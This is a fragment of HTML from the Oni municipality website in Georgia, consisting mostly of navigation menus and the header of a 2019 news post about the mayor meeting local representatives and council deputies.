<li id="menu-item-16745" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16745"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94/">საკრებულოს მაჟორიტარი დეპუტატები</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1675"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3%e1%83%a0%e1%83%9d/">საკრებულოს ბიურო</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1678"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს კომისიები</a></li>
</ul>
</li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1689"><a href="#">header #2</a>
<ul class="sub-menu">
<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1682"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს წევრები</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1674"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%90%e1%83%9e%e1%83%90%e1%83%a0%e1%83%90%e1%83%a2%e1%83%98/">საკრებულოს აპარატი</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1680"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a4%e1%83%a0%e1%83%90%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს ფრაქციები</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1684"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a8%e1%83%98-%e1%83%a8%e1%83%94%e1%83%a5%e1%83%9b%e1%83%9c%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%a0%e1%83%9d/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1687"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1-%e1%83%93%e1%83%a6%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%98/">სხდომის დღის წესრიგი</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1679"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%97%e1%83%90-%e1%83%9d%e1%83%a5%e1%83%9b%e1%83%94/">საკრებულოს სხდომათა ოქმები</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1690"><a href="#">header #3</a>
<ul class="sub-menu">
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1673"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">ონის მერის ანგარიში</a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1685"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1672"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%97%e1%83%90-%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1683"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90/">საკრებულოს წევრების ანგარიში</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-661" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-661"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
<li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1726"><a href="#">ჩაერთე თვითმართველობაში</a>
<ul class="sub-menu">
<li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1725"><a href="https://oni.gov.ge/moqalaqeta-migebis-dgeebi/">მოქალაქეთა მიღების დღეები</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1724"><a href="https://oni.gov.ge/vakansia/">ვაკანსია</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1735"><a href="https://oni.gov.ge/mrchevelta-sabcho/">მრჩეველთა საბჭო</a></li>
<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1734"><a href="https://oni.gov.ge/winadadebebis-migeba-prioritetebis-dokumentis-momzadebistvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1741"><a href="https://oni.gov.ge/moqalaqeta-monawileobis-formebis-shesaxeb/">მოქალაქეთა მონაწილეობის ფორმების შესახებ</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1740"><a href="https://oni.gov.ge/sazogadoebrivi-cnobebis-amaglebis-miznit-gamartuli-ghonisdziebebi/">საზოგადოებრივი ცნობიერების ამაღლების მიზნით გამართული ღონისძიებები</a></li>
</ul>
</li>
<li id="menu-item-1732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1732"><a href="#">header #2</a>
<ul class="sub-menu">
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1756"><a href="https://oni.gov.ge/janmrtelobis-dacvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1755"><a href="https://oni.gov.ge/socialuri-dacvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1754"><a href="https://oni.gov.ge/bavshvta-uflebebis-dacva-da-mxardachera/">ბავშვთა უფლებების დაცვა და მხარდაჭერა</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1753"><a href="https://oni.gov.ge/axalgazrduli-iniciativebis-mxardacheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1752"><a href="https://oni.gov.ge/qalta-socialur-ekonomikuri-xelshewyobis-programa/">ქალთა სოციალურ-ეკონომიკური ხელშეწყობის პროგრამა</a></li>
</ul>
</li>
<li id="menu-item-1733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1733"><a href="#">header #3</a>
<ul class="sub-menu">
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1765"><a href="https://oni.gov.ge/skolamdeli-saagmzrdelo-dawesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1764"><a href="https://oni.gov.ge/skolebi/">სკოლები</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1763"><a href="https://oni.gov.ge/umaglesi-da-teqnikuri-saswavleblebi/">უმაღლესი და ტექნიკური სასწავლებლები</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1766"><a href="#">საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1767"><a href="#">მერიის საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1804"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1803"><a href="https://oni.gov.ge/sajaro-informaciis-xelmisawvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1802"><a href="https://oni.gov.ge/meriis-sajaro-informaciis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1801"><a href="https://oni.gov.ge/sakadro-uzrunvelyofa/">საკადრო უზრუნველყოფა</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1800"><a href="https://oni.gov.ge/memorandumi/">მემორანდუმი</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1799"><a href="https://oni.gov.ge/administraciuli-xarjebi/">ადმინისტრაციული ხარჯები</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1798"><a href="https://oni.gov.ge/biujeti/">ბიუჯეტი</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1797"><a href="https://oni.gov.ge/qoneba/">ქონება</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1796"><a href="https://oni.gov.ge/soflis-mxardaceris-saxelmwifo-programa/">სოფლის მხარდაჭერის სახელმწიფო პროგრამა</a></li>
<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1795"><a href="https://oni.gov.ge/shesyidvebi/">შესყიდვები</a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1794"><a href="https://oni.gov.ge/tenderebi/">ტენდერები</a></li>
<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1793"><a href="https://oni.gov.ge/auqcionebi/">აუქციონები</a></li>
</ul>
</li>
<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1768"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1831"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1830"><a href="https://oni.gov.ge/sakrebulos-sajaro-informaciis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1829"><a href="https://oni.gov.ge/peticiis-reestri/">პეტიციის რეესტრი</a></li>
<li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1828"><a href="https://oni.gov.ge/gasachivrebis-wesi-da-forma/">გასაჩივრების წესი და ფორმა</a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1827"><a href="https://oni.gov.ge/biujeti2/">ბიუჯეტი</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1826"><a href="https://oni.gov.ge/sakrebulos-sakadro-uzrunvelyofa/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1825"><a href="https://oni.gov.ge/sakrebulos-administraciuli-xarjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1824"><a href="https://oni.gov.ge/genderuli-tanasworobis-sabcho/">გენდერული თანასწორობის საბჭო</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1823"><a href="https://oni.gov.ge/administraciuli-sazgvrebis-shecvlis-shesaxeb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1834"><a href="https://oni.gov.ge/municipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
<li id="menu-item-23531" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-23531"><a href="https://oni.gov.ge/%e1%83%90%e1%83%a3%e1%83%93%e1%83%98%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">აუდიტის ანგარიშები</a></li>
</ul>
</li>
<li id="menu-item-1835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1835"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1860"><a href="https://oni.gov.ge/kanonebi/">კანონები</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1859"><a href="https://oni.gov.ge/21-wlis-adgilobrivi/">2021 წლის ადგილობრივი თვითმმართველობის არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1858"><a href="https://oni.gov.ge/individualuri-samartlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1857"><a href="https://oni.gov.ge/sakrebulos-migebuli-samartlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1856"><a href="https://oni.gov.ge/sasamartlo-dagawyvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1855"><a href="https://oni.gov.ge/administraciuli-sachivris-forma/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1854"><a href="https://oni.gov.ge/municipalitetis-saqmianobis-maregulirebeli-samartlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1853"><a href="https://oni.gov.ge/informacia-meristvis-undoblobis-gamocxadebis-iniciativis-shesaxeb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
<li id="menu-item-22085" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-22085"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%98%e1%83%a1-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%98/">საჯარო ინფორმაციის ხელმისაწვდომობასთან დაკავშირებული სამართლებრივი  აქტები</a></li>
</ul>
</li>
<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1861"><a href="#">სერვისები</a>
<ul class="sub-menu">
<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1876"><a href="https://oni.gov.ge/nebartvebi/">ნებართვები</a></li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18012"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%9c%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">ონლაინ ნებართვები</a></li>
<li id="menu-item-18011" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18011"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%94%e1%83%a0%e1%83%95%e1%83%98%e1%83%a1%e1%83%94%e1%83%91%e1%83%98/">მუნიციპალური სერვისები</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1875"><a href="https://oni.gov.ge/mosakrebeli-da-safasurebi/">მოსაკრებლები და საფასურები</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18010"><a href="https://oni.gov.ge/%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">კომისიები</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1874"><a href="https://oni.gov.ge/sasargeblo-informacia/">სასარგებლო ინფორმაცია</a></li>
<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1873"><a href="https://oni.gov.ge/sxva-servisebi/">სხვა სერვისები</a>
<ul class="sub-menu">
<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2135"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%93%e1%83%98%e1%83%aa%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%93%e1%83%90%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2134"><a href="https://oni.gov.ge/%e1%83%a2%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a1%e1%83%9e%e1%83%9d%e1%83%a0%e1%83%a2%e1%83%981/">ტრანსპორტი</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2133"><a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%9c%e1%83%99%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%98%e1%83%99%e1%83%a0%e1%83%9d%e1%83%a1%e1%83%90%e1%83%a4%e1%83%98%e1%83%9c%e1%83%90%e1%83%9c%e1%83%a1/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2132"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ad%e1%83%98%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">საჭირო ინფორმაცია</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2131"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%ae%e1%83%93%e1%83%94%e1%83%91%e1%83%98/">ონლაინ გადახდები</a></li>
</ul>
</li>
<li id="menu-item-18015" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18015"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%9a%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%94/">მოსაკრებლები და საფასურები</a></li>
<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1872"><a href="https://oni.gov.ge/daafiqsire-momxdari-iniciativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1879"><a href="https://oni.gov.ge/contact/">კონტაქტი</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
<a href="#" class="search-click" aria-label="Search">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search pcbds-default">
<form role="search" method="get" class="pc-searchform" action="https://oni.gov.ge/">
<div class="pc-searchform-inner">
<input type="text" class="search-input" placeholder="Type and hit enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit" class="searchsubmit">Search</button>
</div>
</form>
<a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
<div class="main-nav-social penci-social-textcolored">
<div class="inner-header-social">
<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a>
<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a>
<a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a>
</div>
</div>
</div>
</nav><!-- End Navigation -->
</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
<div class="penci-single-block">
<div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar  penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-6651" class="post type-post status-publish">
<div class="container-single penci-single-style-8  penci-header-text-white container-single-magazine">
<div class="post-image  penci-move-title-above">
<a href="https://oni.gov.ge/wp-content/uploads/2019/04/58384745_316931022331992_5905575878766624768_n.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://oni.gov.ge/wp-content/uploads/2019/04/58384745_316931022331992_5905575878766624768_n.jpg);padding-top: 66.3542%;"></span></a><div class="standard-post-special_wrapper">    <div class="header-standard header-classic single-header">
<div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-27" href="https://oni.gov.ge/category/news/" rel="category tag"><span style="">სიახლეები</span></a></span>
</div>
<h1 class="post-title single-post-title entry-title">ონის მუნიციპალიტეტის მერმა ემზარ საბანაძემ მორიგი შეხვედრა გამართა მერის წარმომადგენლებთან და საკრებულოს დეპუტატებთან</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">by 										<a class="author-url url fn n" href="https://oni.gov.ge/author/magda/">magda</a>
</span>
<time class="entry-date published" datetime="2019-04-24T13:22:30+04:00">აპრილი 24, 2019</time>		</div>
<div class="post-box-meta-single">
<span><time class="entry-date published" datetime="2019-04-24T13:22:30+04:00">აპრილი 24, 2019</time></span>
</div>
</div>
</div>        </div>
</div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<i class="penci-post-countview-number-check" style="display:none">12</i>
